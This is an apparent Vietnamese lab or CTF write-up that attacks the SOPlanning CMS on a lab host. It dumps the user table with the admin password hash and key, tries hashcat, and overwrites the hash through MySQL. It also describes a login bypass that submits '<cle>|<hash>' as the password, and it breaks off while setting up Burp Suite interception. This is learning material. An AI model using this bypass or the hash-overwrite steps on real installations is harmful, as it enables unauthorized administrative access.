--+----------------------+
| user_id | user_groupe_id | nom | login | password | email | visible_planning | couleur | droits | cle | notifications | adresse | telephone | mobile | metier | commentaire | date_dernier_login | preferences | login_actif | google_2fa | date_creation | date_modif | tutoriel | tarif_horaire_defaut |
+-----------+----------------+---------------+-------+------------------------------------------+-------+------------------+---------+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+----------------------------------+---------------+---------+-----------+--------+--------+-------------+--------------------+-------------+-------------+------------+---------------------+------------+----------+----------------------+

| ADM | NULL | admin | admin | 77ba9273d4bcfa9387ae8652377f4c189e5a47ee | NULL | non | 000000 | ["users_manage_all", "projects_manage_all", "projectgroups_manage_all", "tasks_modify_all", "tasks_view_all_projects", "lieux_all", "ressources_all", "parameters_all", "stats_users", "stats_projects", "audit_restore", "stats_roi_projects"] | dbee8fd60fd4244695084bd84a996882 | oui | NULL | NULL | NULL | NULL | NULL | NULL | NULL | oui | setup | 2025-01-16 14:21:15 | NULL | NULL | NULL |
| publicspl | NULL | Guest | NULL | NULL | NULL | non | 000000 | NULL | 181ba036234dcccd78a2c7f540928a0f | non | NULL | NULL | NULL | NULL | NULL | NULL | NULL | oui | setup | 2025-01-16 14:21:15 | NULL | NULL | NULL |
| user1 | 1 | Test people 1 | NULL | NULL | NULL | oui | ffeb3b | ["","","","tasks_readonly","tasks_view_all_projects","tasks_view_all_users","","","","","",""] | bdcf6ee6918de4347aa34b7b533119d9 | oui | NULL | NULL | NULL | NULL | NULL | NULL | NULL | oui | setup | 2025-01-16 14:21:15 | NULL | NULL | NULL |
| user2 | 1 | Test people 2 | NULL | NULL | NULL | oui | 4dabf5 | ["","","","tasks_readonly","tasks_view_all_projects","tasks_view_all_users","","","","","",""] | cb284acc53164275d8cbb61fb090daf8 | oui | NULL | NULL | NULL | NULL | NULL | NULL | NULL | oui | setup | 2025-01-16 14:21:15 | NULL | NULL | NULL |
| user3 | 2 | Test people 3 | NULL | NULL | NULL | oui | 1fcb27 | ["","","","tasks_readonly","tasks_view_all_projects","tasks_view_all_users","","","","","",""] | 2eb523102046905d137e264e1eda0a43 | oui | NULL | NULL | NULL | NULL | NULL | NULL | NULL | oui | setup | 2025-01-16 14:21:15 | NULL | NULL | NULL |
+-----------+----------------+---------------+-------+------------------------------------------+-------+------------------+---------+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+----------------------------------+---------------+---------+-----------+--------+--------+-------------+--------------------+-------------+-------------+------------+---------------------+------------+----------+----------------------+
5 rows in set (0.101 sec)
Password hash của user admin là: 77ba9273d4bcfa9387ae8652377f4c189e5a47ee. Dùng hashcat để crack password này với thư viện rockyou.txt không thành công
└─$ hashcat admin.hash /usr/share/wordlists/rockyou.txt -a 0 -m 100
hashcat (v6.2.6) starting
...

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

Approaching final keyspace - workload adjusted.

Started: Mon Jun  2 10:57:26 2025
Stopped: Mon Jun  2 10:57:30 2025

Tuy không crack được, nhưng vì có mysql shell nên có thể update password hash của user admin trong database được. Tuy nhiên cần phải biết rõ cơ chế hash password của CMS SOPlanning này dùng là gì thì mới update đúng được. Cho nên tiếp tục phân tích source code trên github, trong /www/process/login.php, thấy sử dụng hàm hashPassword() để hash plaintext password, nhưng hàm hashPassword() này có vẻ không phải thư viện của php mà nó là một customization function của developer cho project SOPlanning này
Hàm hashPassword() được định nghĩa trong /includes/class_user.inc. Nó sử dụng string "¤" để nối cả trước và sau chuỗi với string password, sau đó sẽ hash toàn bộ bộ vớisha1().

Mình hơi chưa clear chỗ này vì "¤" là mã utf-8 chứ không phải mã ascii nhưng lại nối chuỗi với giá trị "$password" là mã ascii. Nhưng thôi trước mắt cứ run thử code php để generate password theo function này cái đã, với password là admin, mình sẽ được mã hash là 7008083373fad359533bfd02d6b76c0c2cda11e2.
└─$ php -r 'echo sha1("¤" . "admin" . "¤");'
7008083373fad359533bfd02d6b76c0c2cda11e2
Update database thành công với password hash mới
MySQL [soplanning]> update planning_user set password = '7008083373fad359533bfd02d6b76c0c2cda11e2' WHERE login='admin';
Query OK, 1 row affected (0.080 sec)
Rows matched: 1  Changed: 1  Warnings: 0

MySQL [soplanning]> select login,password from planning_user;
+-------+------------------------------------------+
| login | password                                 |
+-------+------------------------------------------+
| admin | 7008083373fad359533bfd02d6b76c0c2cda11e2 |
| NULL  | NULL                                     |
| NULL  | NULL                                     |
| NULL  | NULL                                     |
| NULL  | NULL                                     |
+-------+------------------------------------------+
5 rows in set (0.101 sec)

MySQL [soplanning]>
Giờ mình sẽ dùng credential admin:admin để login và ... FAIL. Vậy đúng như mình nghĩ ban đầu, việc nối string password (ascii) và "¤"(utf-8) mà mình chỉ đơn giản là copy từ github code vào clipboard nằm trong RAM rồi paste vào command line để run code php thôi, việc giả lập như vậy có thể không được chính xác hoàn toàn. Nếu cần thì có thể clone cả git repo này về để build lên cho chuẩn nhưng như thế thì khá mất thời gian nên mình ưu tiên tìm các hướng khác trước cho đến khi hết cách đã.
Vậy giờ làm sao để có thể generate ra một output password hash chuẩn với một password plaintext input đã biết? Mình tìm được file /includes/demo_data.inc chứa thông tin chính xác với các trường được lưu trong database, với password là admin thì password hash lại là df5b909019c9b1659e86e0d6bf8da81d6fa3499e mới đúng.

=> Sau đó mình update lại password hash của user admin trong mysql database theo default hash df5b909019c9b1659e86e0d6bf8da81d6fa3499e bên trên thành công và login được với credential admin:admin được thật.


Nhưng nếu giả dụ sau này mình gặp một tình huống có thể sql injection được nhưng chỉ có thể read để lộ data trong database mà không thể write như update/insert thì sao? Vì vậy, mình cố tìm một cách khác để pass được authentication mà không cần update database. Phân tích lại file /www/process/login.php một lần nữa thì thấy logic xác thực như sau: Nếu password plaintext không đúng thì nó tiếp tục xác thực tiếp bằng giá trị <cle>|<passwordhash>
Revert database lại trạng thái ban đầu trước khi update password, như đã dump được data trong database trước đó, mình có password hash: 77ba9273d4bcfa9387ae8652377f4c189e5a47ee và cle: dbee8fd60fd4244695084bd84a996882
MySQL [soplanning]> select login,password,cle from planning_user;
+-------+------------------------------------------+----------------------------------+
| login | password                                 | cle                              |
+-------+------------------------------------------+----------------------------------+
| admin | 77ba9273d4bcfa9387ae8652377f4c189e5a47ee | dbee8fd60fd4244695084bd84a996882 |
| NULL  | NULL                                     | 181ba036234dcccd78a2c7f540928a0f |
| NULL  | NULL                                     | bdcf6ee6918de4347aa34b7b533119d9 |
| NULL  | NULL                                     | cb284acc53164275d8cbb61fb090daf8 |
| NULL  | NULL                                     | 2eb523102046905d137e264e1eda0a43 |
+-------+------------------------------------------+----------------------------------+
5 rows in set (0.101 sec)
Giờ chuỗi xác thực của mình cần như sau: login=admin, password=dbee8fd60fd4244695084bd84a996882|77ba9273d4bcfa9387ae8652377f4c189e5a47ee
Giờ sử dụng Burpsuite Intercept Mode để intercept request của web browser trước khi gửi request đi. Thực hiện nhập admin:123123 rồi login. Ở Burpsuite mình bắt được request tới http://plan.bitforge.lab/www/process/login.php

Giờ sửa payload xác thực như sau:
